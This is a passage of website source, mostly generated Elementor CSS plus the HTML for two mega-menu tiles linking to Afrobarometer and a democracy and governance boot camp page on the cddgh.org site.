p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-6be3992:not(.elementor-motion-effects-element-type-background), .elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12807 .elementor-element.elementor-element-6be3992{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{padding:0px 0px 0px 5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{width:70px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{padding:10px 10px 8px 10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{padding:22px 10px 20px 10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{width:55px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:12px;}}@media(max-width:767px){.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12807" class="elementor elementor-12807" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6be3992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6be3992" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6e194e" data-id="d6e194e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd048e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="cdd048e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Afrobarometer                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://afrobarometer.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-8845cd2 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="8845cd2" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    D&amp;G Bootcamp                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
